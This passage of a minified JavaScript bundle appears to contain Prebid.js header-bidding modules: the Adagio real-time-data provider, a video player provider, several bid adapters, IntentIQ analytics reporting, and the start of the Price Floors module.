(self.instBidChunk=self.instBidChunk||[]).push([[65601],{32855:(e,t,a)=>{var n=a(7873),i=a(45569),o=a(11445),s=a(41580),d=a(16833),r=a(12938),g=a(91069),c=a(70433),u=a(63172),m=a(73978),l=a(51252);const p="adagio",f="https://script.4dex.io/a/latest/adagio.js",h="code",w="gpid",b=(0,r.vM)({moduleType:i.zu,moduleName:p}),{logError:v,logWarn:y}=(0,g.prefixLog)("AdagioRtdProvider:"),S=new Set,A=function(){const e={session:{}};return{init:()=>{b.getDataFromLocalStorage("adagio",(t=>{const{rnd:a,vwSmplg:n,vwSmplgNxt:i,expiry:o,lastActivityTime:s,id:d,pages:r,testName:c,testVersion:u}=I.getSessionFromLocalStorage(t),m=(e=>!(0,g.isNumber)(e)||Date.now()>e)(o),l=s?void 0:2;e.session={v:l,rnd:a,pages:r||1,new:m,...void 0!==n&&{vwSmplg:n},...void 0!==i&&{vwSmplgNxt:i},...void 0!==o&&{expiry:o},...void 0!==s&&{lastActivityTime:s},...void 0!==d&&{id:d}},m&&(e.session.new=!0,e.session.id=(0,g.generateUUID)(),e.session.rnd=Math.random());const{testName:p,testVersion:f,expiry:h,sessionId:w}=I.getAbTestFromLocalStorage(t);2===l?h&&h>Date.now()&&(!w||w===e.session.id)&&(e.session.testName=p,e.session.testVersion=f):(e.session.testName=c,e.session.testVersion=u),I.getAdagioNs().queue.push({action:"session",ts:Date.now(),data:{session:{...e.session}}})}))},get:function(){return e.session}}}(),x=function(){const e={initialized:!1,data:{}};return{reset:function(){e.initialized=!1,e.data={}},get:function(){const t=(0,m.h)();return e.initialized||(e.data={page_dimensions:W().toString(),viewport_dimensions:D().toString(),user_timestamp:(Math.floor((new Date).getTime()/1e3)-60*(new Date).getTimezoneOffset()).toString(),dom_loading:(0,g.getDomLoadingDuration)(t).toString()},e.initialized=!0),{...e.data}}}}(),I={getAdagioNs:function(){return m.B},getSession:function(){return A},getFeatures:function(){return x},getGuard:function(){return S},isAdagioBidder:function(e){return!!e&&(e+o.Ay.aliasRegistry[e]).toLowerCase().includes("adagio")},getSessionFromLocalStorage:function(e){const t={new:!0,rnd:Math.random()},a=this.getObjFromStorageValue(e);return a&&a.session?a.session:t},getAbTestFromLocalStorage:function(e){const t=this.getObjFromStorageValue(e);return t&&t.abTest?t.abTest:{}},getObjFromStorageValue:function(e){return JSON.parse(e,(function(e,t){if("_"!==e.charAt(0)||""===e)return t}))}};const T={name:p,gvlid:617,init:function(e,t){return(0,g.isStr)(e.params?.organizationId)&&(0,g.isStr)(e.params?.site)?(I.getAdagioNs().hasRtd=!0,I.getSession().init(),function(e){const t=new Set(["impressionViewable","slotRenderEnded","slotVisibilityChanged"]),a=new Set(["noad","setHeaderBiddingWinner"]),n=new Set(["adLoaded"]),i=(0,g.getWindowSelf)();Array.isArray(I.getAdagioNs().windows)||(I.getAdagioNs().windows=[]);let o=I.getAdagioNs().windows.find((e=>e.self===i));o||(o={self:i},I.getAdagioNs().windows.push(o));const s=(e,t,a,n,o)=>{try{if(a.adserver===n)return;i[e]=i[e]||{},i[e][t]=i[e][t]||[],o()}catch(e){v(e)}};s("googletag","cmd",i,"gpt",(()=>{i.googletag.cmd.push((()=>{t.forEach((e=>{i.googletag.pubads().addEventListener(e,(t=>{I.getAdagioNs().queue.push({action:"gpt-event",data:{eventName:e,args:t,_window:i},ts:Date.now()})}))})),o.adserver="gpt"}))})),s("sas","cmd",i,"sas",(()=>{i.sas.cmd.push((()=>{a.forEach((e=>{i.sas.events.on(e,(t=>{I.getAdagioNs().queue.push({action:"sas-event",data:{eventName:e,args:t,_window:i},ts:Date.now()})}))})),o.adserver="sas"}))})),s("apntag","anq",i,"ast",(()=>{i.apntag.anq.push((()=>{n.forEach((e=>{i.apntag.onEvent(e,(()=>{I.getAdagioNs().queue.push({action:"ast-event",data:{eventName:e,args:arguments,_window:i},ts:Date.now()})}))})),o.adserver="ast"}))}))}(e),function(e){b.localStorageIsEnabled((t=>{t&&(0,s.R)(f,i.zu,p,void 0,void 0,{id:`adagiojs-${(0,g.getUniqueIdentifierStr)()}`,"data-pid":e.params.organizationId})}))}(e),!0):(v("organizationId is required and must be a string."),!1)},getBidRequestData:function(e,t,a){const i=(0,c.A)(a,"params",{}),{site:o}=e.ortb2Fragments.global,s=I.getFeatures().get(),d={uid:(0,g.generateUUID)(),pageviewId:m.B.pageviewId,features:{...s},session:{...A.get()}};(0,u.J)(o,"ext.data.adg_rtd",d),(e.adUnits||(0,n.m)().adUnits||[]).forEach((e=>{e.ortb2Imp=e.ortb2Imp||{};const t=(0,c.A)(e,"ortb2Imp");let a=(0,c.A)(t,"ext.data.divId");a||(a=(0,l.p)(e.code).divId,(0,u.J)(t,"ext.data.divId",a||e.code));const n=function(e){if(!(0,g.isSafeFrameWindow)()&&!(0,g.canAccessWindowTop)())return"";const t={x:0,y:0};if((0,g.isSafeFrameWindow)()){const{self:e}=(0,g.getSafeframeGeometry)()||{};if(!e)return"";t.x=Math.round(e.t),t.y=Math.round(e.l)}else try{const a=(0,g.getWindowTop)(),n=a.document;let i;if(!0===(0,g.inIframe)()){const t=(0,g.getWindowSelf)();i=N(t.document.getElementById(e),t)}else i=a.document.getElementById(e);if(!i)return"";let o=i.getBoundingClientRect();const s=n.documentElement,d=n.body,r=n.clientTop||d.clientTop||0,c=n.clientLeft||d.clientLeft||0,u=a.pageYOffset||s.scrollTop||d.scrollTop,m=a.pageXOffset||s.scrollLeft||d.scrollLeft,l=a.getComputedStyle(i,null);"none"===l.display&&y("The element is hidden. The slot position cannot be computed."),t.x=Math.round(o.left+m-c),t.y=Math.round(o.top+u-r)}catch(e){return v(e),""}return`${t.x}x${t.y}`}(a);if((0,u.J)(t,"ext.data.adg_rtd.adunit_position",n),!(0,c.A)(t,"ext.data.placement")){const{placementSource:a=""}=i;switch(a.toLowerCase()){case h:(0,u.J)(t,"ext.data.placement",e.code);break;case w:(0,u.J)(t,"ext.data.placement",(0,c.A)(t,"ext.gpid"));break;default:y("`ortb2Imp.ext.data.placement` is missing and `params.definePlacement` is not set in the config.")}}const s=e.bids.find((e=>I.isAdagioBidder(e.bidder)));if(s){let e=!1;!(0,c.A)(o,"ext.data.pagetype")&&s.params.pagetype&&((0,u.J)(o,"ext.data.pagetype",s.params.pagetype),e=!0),!(0,c.A)(o,"ext.data.category")&&s.params.category&&((0,u.J)(o,"ext.data.category",s.params.category),e=!0);let a=!1;(0,c.A)(t,"ext.data.placement")||s.params.placement&&((0,u.J)(t,"ext.data.placement",s.params.placement),a=!0),e&&y("`pagetype` and `category` must be defined in the FPD `ortb2.site.ext.data` object. Relying on `adUnits[].bids.adagio.params` is deprecated."),a&&y("`placement` must be defined in the FPD `adUnits[].ortb2Imp.ext.data` object. Relying on `adUnits[].bids.adagio.params` is deprecated.")}})),t()},onBidRequestEvent:function(e,t,a){setTimeout((()=>{e.bids.forEach((e=>{const a=(0,c.A)(e,"ortb2.site.ext.data.adg_rtd.uid");if(!a)return void v("The `uid` is required to store the request in the ADAGIO namespace.");const i=`${e.adUnitCode}-${a}`;I.getGuard().has(i)||(I.getGuard().add(i),function(e,t){try{const{bidder:a,adUnitCode:i,mediaTypes:o,params:s,auctionId:d,bidderRequestsCount:r,ortb2:g,ortb2Imp:u}=e,{organizationId:m,site:l}=t.params,p=(0,c.A)(g,"site.ext.data",{}),f={bidder:a,adUnitCode:i,mediaTypes:o,params:s,auctionId:d,bidderRequestsCount:r,ortb2:p,ortb2Imp:(0,c.A)(u,"ext.data",{}),localPbjs:"instBid",localPbjsRef:(0,n.m)(),organizationId:m,site:l};I.getAdagioNs().queue.push({action:"store",ts:Date.now(),data:f})}catch(e){v(e)}}(e,t))}))}),1)}};function N(e,t){try{if((0,g.getWindowTop)()===t)return e.getAttribute("id")||e.setAttribute("id",`adg-${(0,g.getUniqueIdentifierStr)()}`),e;{const a=t.frameElement,n=a.getBoundingClientRect(),i=e.getBoundingClientRect();return n.width===i.width&&n.height===i.height&&N(a,t.parent)}}catch(e){return y(e),!1}}function W(){if((0,g.isSafeFrameWindow)()||!(0,g.canAccessWindowTop)())return"";const e=(0,g.getWindowTop)(),t=e.document.querySelector("body");if(!t)return"";const a=e.document.documentElement;return`${Math.max(t.scrollWidth,t.offsetWidth,a.clientWidth,a.scrollWidth,a.offsetWidth)}x${Math.max(t.scrollHeight,t.offsetHeight,a.clientHeight,a.scrollHeight,a.offsetHeight)}`}function D(){if(!(0,g.isSafeFrameWindow)()&&!(0,g.canAccessWindowTop)())return"";const e={w:0,h:0};if((0,g.isSafeFrameWindow)()){const{win:t}=(0,g.getSafeframeGeometry)()||{};if(!t)return"";e.w=Math.round(t.w),e.h=Math.round(t.h)}else{const t=(0,g.getWindowTop)();e.w=t.innerWidth,e.h=t.innerHeight}return`${e.w}x${e.h}`}(0,d.bz)("realTimeData",T),(0,n.E)("adagioRtdProvider")}},e=>{e.O(0,[33005,35759,60802,51085],(()=>{return t=32855,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[54086],{92620:(e,t,n)=>{var r=n(7873),a=n(54200),c=n(93674),i=n(58615),o=n(64495),l=n(16833);const d="Failed to instantiate the player";function u(e,t,n,r){const i=t;let l=null,u=null;const s=e.playerConfig,f=e.divId;let p=n,g=null,A=[],y=[];const C=[a.aj.MP4,a.aj.OGG,a.aj.WEBM,a.aj.AAC,a.aj.HLS];return{init:function(){i?document.getElementById(f)?s&&s.placementId?function(){if(!A.length)return;const e={divId:f,playerVersion:u,type:c.cr};A.forEach((t=>t(c.cr,e))),A=[]}():P(-4,d+": placementId is required in playerConfig"):P(-3,d+": No div found with id "+f):P(-1,d+": player not present")},getId:function(){return f},getOrtbVideo:function(){return g=g||r.getSupportedMediaTypes(C),{mimes:g,protocols:[a.yv.VAST_2_0,a.yv.VAST_3_0,a.yv.VAST_4_0,a.yv.VAST_2_0_WRAPPER,a.yv.VAST_3_0_WRAPPER,a.yv.VAST_4_0_WRAPPER],placement:r.getPlacement(s.advertising),maxextended:-1,boxingallowed:1,playbackmethod:[r.getPlaybackMethod(e)],playbackend:1,api:[a.RW.VPAID_2_0,a.RW.OMID_1_0],plcmt:r.getPlcmt(s)}},getOrtbContent:function(){},setAdTagUrl:function(e,t){!function(e,t){if(!e||l)return;const n=r.getConfig(e,t);if(!n)return;l=i(f),p.addAllCallbacks(l.on),l.on("AdStopped",(()=>l=null)),l.setup(n)}(s,e||t.adXml)},onEvent:function(e,t,n){if(e===c.cr)return void A.push(t);if(e===c.ih)return void y.push(t);let a;switch(e){case c.az:case c.FF:case c.Bs:case c.mM:case c.C1:case c.SS:case c.Lm:case c.jk:case c.$9:case c.oC:case c.oD:case c.PM:case c.ff:case c.ZC:a=e=>({height:l.getAdHeight(),width:l.getAdWidth()});break;default:return}const i=r.getPlayerEvent(e),d=(0,o.Z)(e,t,n,a);l&&l.on(i,d),p.storeCallback(i,d,t)},offEvent:function(e,t){const n=r.getPlayerEvent(e),a=p.getCallback(n,t);a?l&&l.off(n,a):l&&l.off(n),p.clearCallback(n,t)},destroy:function(){l&&(l.remove(),l=null)}};function P(e,t,n){if(!y.length)return;const r={divId:f,playerVersion:u,type:c.ih,errorCode:e,errorMessage:t,sourceError:n};y.forEach((e=>e(c.ih,r))),y=[]}}const s=function(e,t){const n=function(){let e={},t={};function n(t,n,r){let a=e[t];a||(a=e[t]={}),a[r]=n,i(t,n)}function r(t,n){let r=e[t];if(r)return r[n]}function a(n,r){if(!r)return delete e[n],void delete t[n];let a=e[n];if(a){const e=a[r];e&&(delete a[r],o(n,e))}}function c(){e={},t={}}function i(e,n){let r=t[e];r||(r=t[e]=[]),r.push(n)}function o(e,n){let r=t[e];r=r.filter((e=>e!==n)),r.length?t[e]=r:delete t[e]}function l(e){for(let n in t)t[n].forEach((t=>e(n,t)))}return{storeCallback:n,getCallback:r,clearCallback:a,addAllCallbacks:l,clearStorage:c}}();return u(e,window.playerPro,n,f)};s.vendorCode=i.$A,(0,l.bz)("video",s);const f={getConfig:function(e,t){if(!e||!t)return;const n=e.params||{};return n.placementId=e.placementId,n.advertising=n.advertising||{},n.advertising.tag=n.advertising.tag||{},n._pType="pbjs",n.advertising.tag.url=t,n},getPlayerEvent:function(e){switch(e){case c.o5:return"AdStopped";case c.az:return"AdRequest";case c.mM:return"AdLoaded";case c.C1:return"AdStarted";case c.SS:return"AdImpression";case c.FF:return"AdPlaying";case c.Bs:return"AdPaused";case c.Lm:return"AdClickThru";case c.jk:return"AdSkipped";case c.$9:return"AdError";case c.oC:return"AdCompleted";case c.PM:return"AdVolumeChange";case c.ZC:return"AdSizeChange";default:return e}},getSupportedMediaTypes:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const t=document.createElement("video");return e.filter((e=>t.canPlayType(e))).concat(a.ff)},getPlacement:function(e){switch((e=e||{}).type){case"inPage":return a.El.ARTICLE;case"rewarded":case"inView":return a.El.INTERSTITIAL_SLIDER_FLOATING;default:return a.El.BANNER}},getPlaybackMethod:function(e){let{autoplay:t,mute:n}=e;return t?n?a.p8.AUTOPLAY_MUTED:a.p8.AUTOPLAY:a.p8.CLICK_TO_PLAY},getPlcmt:function(e){let{type:t,autoplay:n,muted:r,file:c}=e;return t=t||"inStream",c?"inStream"!==t||r&&n?a.P6.ACCOMPANYING_CONTENT:a.P6.INSTREAM:"rewarded"===t||"inView"===t?a.P6.INTERSTITIAL:a.P6.OUTSTREAM}};(0,r.E)("adplayerproVideoProvider")}},e=>{e.O(0,[96180,60802,51085],(()=>{return t=92620,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[35957],{86400:(s,t,e)=>{function n(){const s=[];return{submit(t,e,n){const i=[e,setTimeout((()=>{s.splice(s.indexOf(i),1),n()}),t)];s.push(i)},resume(){for(;s.length;){const[t,e]=s.shift();clearTimeout(e),t()}}}}e.d(t,{L:()=>n})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[6653],{62735:(t,e,s)=>{var n=s(7873),a=s(71371),i=s(57377),r=s(95478);const p={code:"tapnative",supportedMediaTypes:[a.D4,a.s6],isBidRequestValid:function(t){return!!t.params.placement_id},buildRequests:function(t,e){return(0,r.eT)(t,e,"https://rtb-east.tapnative.com/hb")},interpretResponse:function(t,e){let s={};const n=JSON.parse(e.data)[0].MediaType;return n==a.D4?s=(0,r.cQ)(t,a.D4):n==a.s6&&(s=(0,r.tH)(t,e,a.s6)),s}};(0,i.a$)(p),(0,n.E)("tapnativeBidAdapter")}},t=>{t.O(0,[45186,60802,51085],(()=>{return e=62735,t(t.s=e);var e}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[98454],{33308:(i,n,t)=>{var e=t(7873),r=t(91069),a=t(88910),s=t(11445),o=t(68044),p=t(12938),l=t(43272),d=t(78969),c=t(45569),u=t(67433),I=t(96874),m=t(49681),O=t(71846);const f="iiqAnalytics",g="https://reports.intentiq.com/report",b=(0,p.vM)({moduleType:c.Tn,moduleName:f}),C="9.26.0",y=Date.now()+"_"+(h=0,A=1e3,Math.floor(Math.random()*(A-h+1)+h));var h,A;const v={abTestGroup:"abGroup",pbPauseUntil:"pbPauseUntil",pbMonitoringEnabled:"pbMonitoringEnabled",isInTestGroup:"isInTestGroup",enhanceRequests:"enhanceRequests",wasSubscribedForPrebid:"wasSubscribedForPrebid",hadEids:"hadEids",ABTestingConfigurationSource:"ABTestingConfigurationSource",lateConfiguration:"lateConfiguration",jsversion:"jsversion",eidsNames:"eidsNames",requestRtt:"rtt",clientType:"clientType",adserverDeviceType:"AdserverDeviceType",terminationCause:"terminationCause",callCount:"callCount",manualCallCount:"mcc",pubprovidedidsFailedToregister:"ppcc",noDataCount:"noDataCount",profile:"profile",isProfileDeterministic:"pidDeterministic",siteId:"sid",hadEidsInLocalStorage:"idls",auctionStartTime:"ast",eidsReadTime:"eidt",agentId:"aid",auctionEidsLength:"aeidln",wasServerCalled:"wsrvcll",referrer:"vrref",isInBrowserBlacklist:"inbbl",prebidVersion:"pbjsver",partnerId:"partnerId",firstPartyId:"pcid",placementId:"placementId"};let E=Object.assign((0,a.Ay)({defaultUrl:g,analyticsType:"endpoint"}),{initOptions:{lsValueInitialized:!1,partner:null,fpid:null,currentGroup:null,dataInLs:null,eidl:null,lsIdsInitialized:!1,manualWinReportEnabled:!1,domainName:null},track(i){let{eventType:n,args:t}=i;switch(n){case T:N(t);break;case S:!function(){function i(i){return N(i,!0)}let n=0;const t=l.$W.getConfig("userSync.userIds");if(t){const i=t.filter((i=>"intentIqId"==i.name));i.length&&(n=i[0].params.partner)}window[`intentIqAnalyticsAdapter_${n}`]={reportExternalWin:i}}()}}});const{BID_WON:T,BID_REQUESTED:S}=d.qY;function w(i){try{if(b.hasLocalStorage())return b.getDataFromLocalStorage(i);if(b.cookiesAreEnabled())return b.getCookie(i)}catch(i){(0,r.logError)(i)}}function N(i,n){if(E.initOptions.lsValueInitialized||function(){if(E.initOptions.lsValueInitialized)return;let i=l.$W.getConfig("userSync.userIds").filter((i=>"intentIqId"==i.name));i&&i.length>0&&(E.initOptions.lsValueInitialized=!0),i||(i=[]),0==i.length&&i.push({params:{partner:-1,group:"U"}}),i&&i.length>0&&(i[0].params&&i[0].params.partner&&!isNaN(i[0].params.partner)&&(E.initOptions.partner=i[0].params.partner),E.initOptions.browserBlackList="string"==typeof i[0].params.browserBlackList?i[0].params.browserBlackList.toLowerCase():"",E.initOptions.manualWinReportEnabled=i[0].params.manualWinReportEnabled||!1,E.initOptions.domainName=i[0].params.domainName||"")}(),isNaN(E.initOptions.partner)||-1==E.initOptions.partner)return;const t=(0,u.cO)();if(!E.initOptions.browserBlackList?.includes(t))return E.initOptions.lsValueInitialized&&!E.initOptions.lsIdsInitialized&&function(){try{E.initOptions.dataInLs=null,E.initOptions.fpid=JSON.parse(w(O.sw)),E.initOptions.fpid&&(E.initOptions.currentGroup=E.initOptions.fpid.group);const i=w(O.sw+"_"+E.initOptions.partner),n=w(O.Tc)||"";if(i){E.initOptions.lsIdsInitialized=!0;let n=JSON.parse(i);E.initOptions.terminationCause=n.terminationCause,E.initOptions.dataInLs=n.data,E.initOptions.eidl=n.eidl||-1,E.initOptions.ct=n.ct||null,E.initOptions.siteId=n.siteId||null,E.initOptions.wsrvcll=n.wsrvcll||!1,E.initOptions.rrtt=n.rrtt||null}E.initOptions.clientsHints=n}catch(i){(0,r.logError)(i)}}(),!!(n&&E.initOptions.manualWinReportEnabled||!n&&!E.initOptions.manualWinReportEnabled)&&((0,o.RD)(function(i){let n=[];i=btoa(JSON.stringify(i)),n.push(i);const t=(0,m.F)();let e=g+"?pid="+E.initOptions.partner+"&mct=1"+(E.initOptions?.fpid?"&iiqid="+encodeURIComponent(E.initOptions.fpid.pcid):"")+"&agid="+y+"&jsver="+O.xv+"&source=pbjs&payload="+JSON.stringify(n)+"&uh="+E.initOptions.clientsHints+(t.gppString?"&gpp="+encodeURIComponent(t.gppString):"");return e=(0,I.PH)(e,E.initOptions.domainName),e}(function(i){let n={inbbl:!1,pbjsver:C,partnerAuctionId:"BW",reportSource:"pbjs",abGroup:"U",jsversion:O.xv,partnerId:-1,biddingPlatformId:1,idls:!1,ast:-1,aeidln:-1};w(O.sw+"_"+E.initOptions.partner),n[v.partnerId]=E.initOptions.partner,n[v.prebidVersion]=C,n[v.referrer]=(0,I.G2)(),n[v.terminationCause]=E.initOptions.terminationCause,n[v.abTestGroup]=E.initOptions.currentGroup,n[v.clientType]=E.initOptions.ct,n[v.siteId]=E.initOptions.siteId,n[v.wasServerCalled]=E.initOptions.wsrvcll,n[v.requestRtt]=E.initOptions.rrtt,n[v.isInTestGroup]="A"==E.initOptions.currentGroup,n[v.agentId]=y,E.initOptions.fpid?.pcid&&(n[v.firstPartyId]=encodeURIComponent(E.initOptions.fpid.pcid));E.initOptions.fpid?.pid&&(n[v.profile]=encodeURIComponent(E.initOptions.fpid.pid));return function(i,n){i.bidderCode&&(n.bidderCode=i.bidderCode);i.cpm&&(n.cpm=i.cpm);i.currency&&(n.currency=i.currency);i.originalCpm&&(n.originalCpm=i.originalCpm);i.originalCurrency&&(n.originalCurrency=i.originalCurrency);i.status&&(n.status=i.status);i.auctionId&&(n.prebidAuctionId=i.auctionId);if(i.placementId)n.placementId=i.placementId;else{let t=!1;if(i.params&&Array.isArray(i.params))for(let e=0;e<i.params.length;e++){const r=i.params[e];if(r.placementId){n.placementId=r.placementId,t=!0;break}}!t&&i.adUnitCode&&(n.placementId=i.adUnitCode)}n.biddingPlatformId=1,n.partnerAuctionId="BW"}(i,n),function(i){E.initOptions.lsIdsInitialized&&(i[v.hadEidsInLocalStorage]=E.initOptions.eidl&&E.initOptions.eidl>0,i[v.auctionEidsLength]=E.initOptions.eidl||-1)}(n),n}(i)),void 0,null,{method:"GET"}),(0,r.logInfo)("IIQ ANALYTICS -> BID WON"),!0);(0,r.logError)("IIQ ANALYTICS -> Browser is in blacklist!")}E.originEnableAnalytics=E.enableAnalytics,E.enableAnalytics=function(i){E.originEnableAnalytics(i)},s.Ay.registerAnalyticsAdapter({adapter:E,code:f});(0,e.E)("intentIqAnalyticsAdapter")}},i=>{i.O(0,[2630,68234,55014,60802,51085],(()=>{return n=33308,i(i.s=n);var n}));i.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[52909],{50839:(s,e,t)=>{var n=t(7873),d=t(57377),i=t(71371),o=t(75674);const p={code:"smoot",supportedMediaTypes:[i.D4,i.G_,i.s6],isBidRequestValid:(0,o.$d)(["placementId"]),buildRequests:(0,o.rz)("https://endpoint1.smoot.ai/pbjs"),interpretResponse:o.xO,getUserSyncs:(0,o.yY)("https://usync.smxconv.com")};(0,d.a$)(p),(0,n.E)("smootBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return e=50839,s(s.s=e);var e}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[18139],{44042:(e,s,r)=>{function i(e){if(!e)return;let s=[];if(e.mediaTypes&&e.mediaTypes.banner&&Array.isArray(e.mediaTypes.banner.sizes)){let r=e.mediaTypes.banner.sizes;Array.isArray(r[0])?s=r:s.push(r)}else Array.isArray(e.sizes)&&(Array.isArray(e.sizes[0])?s=e.sizes:s.push(e.sizes));return s}r.d(s,{u:()=>i})},67660:(e,s,r)=>{r.d(s,{p:()=>t,w:()=>h});var i=r(91069);function t(e){let s=[],r={};if(i.isArray(e)&&2===e.length&&!i.isArray(e[0]))r.width=parseInt(e[0],10),r.height=parseInt(e[1],10),s.push(r);else if("object"==typeof e)for(let i=0;i<e.length;i++){let t=e[i];r={},r.width=parseInt(t[0],10),r.height=parseInt(t[1],10),s.push(r)}return s}const h=[{w:300,h:250},{w:300,h:600},{w:728,h:90},{w:970,h:250},{w:320,h:50},{w:160,h:600},{w:320,h:180},{w:320,h:100},{w:336,h:280}]}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[20887],{16475:(e,s,r)=>{var n=r(7873),t=r(91069),i=r(16833),a=r(43272),u=r(2349),l=r(25761),d=r(11445);function o(e){let s="";return Object.keys(e).forEach((r=>{(0,t.isStr)(e[r])?""!==e[r]?s+=`${r}=${e[r]},`:s+=`${r},`:(0,t.isArray)(e[r])&&(""===e[r][0]?s+=`${r},`:e[r].forEach((e=>{s+=`${r}=${e},`})))})),s=s.substring(0,s.length-1),s}function c(e){let s=!1;e?.bidders?.includes("appnexus")&&(s=!0);const r=u.DX.map((e=>e.code));return!s&&e?.bidders?.filter((e=>r.includes(e))).length>0&&(s=!0),s||(s=!!e?.bidders?.find((e=>"appnexus"===d.Ay.resolveAlias(e)))),s}(0,i.Yn)("makeBidRequests").after((function(e,s){const r=a.$W.getConfig("s2sConfig");let n=!1;(0,t.isPlainObject)(r)?n=c(r):(0,t.isArray)(r)&&r.forEach((e=>{n=c(e)})),n&&s.flatMap((e=>e.bids)).filter((e=>"s2s"===e.src&&"appnexus"===d.Ay.resolveAlias(e.bidder))).forEach((e=>{!function(e){let s=e.params;s&&(s=(0,l.$)({member:"string",invCode:"string",placementId:"number",keywords:o,publisherId:"number"},s),Object.keys(s).forEach((e=>{let r=(0,u.vk)(e);r!==e&&(s[r]=s[e],delete s[e])})),s.use_pmt_rule="boolean"==typeof s.use_payment_rule&&s.use_payment_rule,s.use_payment_rule&&delete s.use_payment_rule)}(e)})),e(s)}),9),(0,n.E)("anPspParamsConverter")}},e=>{e.O(0,[95444,12126,60802,51085],(()=>{return s=16475,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47639],{4122:(t,e,n)=>{function r(t){const e=t.performance||t.webkitPerformance||t.msPerformance||t.mozPerformance,n=e&&"function"==typeof e.getEntriesByType&&"[object Function]"===Object.prototype.toString.call(e.getEntriesByType)&&e.getEntriesByType("navigation")[0]&&e.getEntriesByType("navigation")[0].responseStart&&e.getEntriesByType("navigation")[0].requestStart&&e.getEntriesByType("navigation")[0].responseStart>0&&e.getEntriesByType("navigation")[0].requestStart>0&&Math.round(e.getEntriesByType("navigation")[0].responseStart-e.getEntriesByType("navigation")[0].requestStart);if(n)return n.toString();const r=e&&e.timing.responseStart&&e.timing.requestStart&&e.timing.responseStart>0&&e.timing.requestStart>0&&e.timing.responseStart-e.timing.requestStart;return r?r.toString():""}n.d(e,{v:()=>r})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[46543,13775],{29433:(e,o,t)=>{t.d(o,{ql:()=>B});var r=t(7873),n=t(91069),i=t(70433),l=t(63172),a=t(43272),s=t(68044),d=t(75023),c=t(78969),u=t(16833),f=t(15901),m=t(27934),p=t(12693),h=t(67314),g=t(1e3),y=t(16894),b=t(57176),v=t(51252),F=t(76743),S=t(86400);const R={NOT_FOUND:"not_found",RANDOM:"random"},C="Price Floors",_=(0,s.g4)(1e4),A=Symbol();let x=[A,"gptSlot","adUnitCode","size","domain","mediaType"],O=!1,k=!1,w={};const T=(0,S.L)();let $={};const M=(()=>{let e;return function(){return null==e&&(e=(0,n.parseUrl)((0,m.EN)().topmostLocation,{noDecodeWholeURL:!0}).hostname),e}})();function U(e,o){let{index:t=h.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return e?.adUnitCode||t.getAdUnit(o).code}let j={[A]:()=>"*",size:(e,o)=>(0,n.parseGPTSingleSizeArray)(o.size)||"*",mediaType:(e,o)=>o.mediaType||"banner",gptSlot:(e,o)=>function(e){let{index:o=h.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const t=o.getAdUnit({adUnitId:e});return"gam"===(0,i.A)(t,"ortb2Imp.ext.data.adserver.name")&&t.ortb2Imp.ext.data.adserver.adslot}((e||o).adUnitId)||(0,v.p)(U(e,o)).gptSlot,domain:M,adUnitCode:(e,o)=>U(e,o)};function E(e,o){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=function(e,o,t){return e.length?e.reduce(((e,r)=>{let n=j[r](o,t)||"*";return e.push("*"===n?["*"]:[n.toLowerCase(),"*"]),e}),[]):[]}((0,i.A)(e,"schema.fields")||[],o,t);if(!r.length)return{matchingFloor:void 0};let n=r.map((e=>e[0])).join("-"),a=(0,i.A)(e,`matchingInputs.${n}`);if(a)return{...a};let s=(d=r,c=(0,i.A)(e,"schema.delimiter")||"|",d.reduce(((e,o)=>{let t=[];return e.map((e=>{o.map((o=>{t.push(e+c+o)}))})),t})).sort(((e,o)=>e.split("*").length-o.split("*").length)));var d,c;let u=(0,f.I6)(s,(o=>e.values.hasOwnProperty(o))),m={floorMin:e.floorMin||0,floorRuleValue:e.values[u],matchingData:s[0],matchingRule:u===e.meta?.defaultRule?void 0:u};const p=(0,i.A)(o,"ortb2Imp.ext.prebid.floors.floorMin");return"number"==typeof p&&(m.floorMin=p),m.matchingFloor=Math.max(m.floorMin,m.floorRuleValue),(0,l.J)(e,`matchingInputs.${n}`,{...m}),m}function D(e,o,t){return parseFloat((0,b.y)(e,{...o,cpm:e},t))}const I={banner:e=>(0,i.A)(e,"mediaTypes.banner.sizes")||[],video:e=>(0,i.A)(e,"mediaTypes.video.playerSize")||[],native:e=>(0,i.A)(e,"mediaTypes.native.image.sizes")?[(0,i.A)(e,"mediaTypes.native.image.sizes")]:[]};function P(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{currency:"USD",mediaType:"*",size:"*"},o=this,t=$[o.auctionId];if(!t||t.skipped)return{};e=function(e,o){let t=Object.keys(e.mediaTypes||{});return"*"===o.mediaType&&1===t.length&&(o.mediaType=t[0]),"*"===o.size&&-1!==t.indexOf(o.mediaType)&&I[o.mediaType]&&1===I[o.mediaType](e).length&&(o.size=I[o.mediaType](e)[0]),o}(o,e);let i=E(t.data,{...o},{mediaType:e.mediaType,size:e.size}),l=e.currency||t.data.currency;if(i.matchingFloor&&l!==t.data.currency)try{i.matchingFloor=(0,r.m)().convertCurrency(i.matchingFloor,t.data.currency,l)}catch(e){(0,n.logWarn)(`${C}: Unable to get currency conversion for getFloor for bidder ${o.bidder}. You must have currency module enabled with defaultRates in your currency config`),l=t.data.currency}if(t.enforcement.bidAdjustment&&i.matchingFloor){const e=p.u.get(o.bidder,"inverseBidAdjustment");if(e)i.matchingFloor=e(i.matchingFloor,o);else{let e=D(i.matchingFloor,null,o);i.matchingFloor=e?function(e,o){const t=Math.pow(10,10);return e*t/(o*t)*(e*t)/t}(i.matchingFloor,e):i.matchingFloor}}return null===i.floorRuleValue?null:i.matchingFloor?{floor:(a=i.matchingFloor,s=4,Math.ceil((parseFloat(a)*Math.pow(10,s)).toFixed(1))/Math.pow(10,s)),currency:l}:{};var a,s}function N(e,o){let t=(0,n.deepClone)(e);return 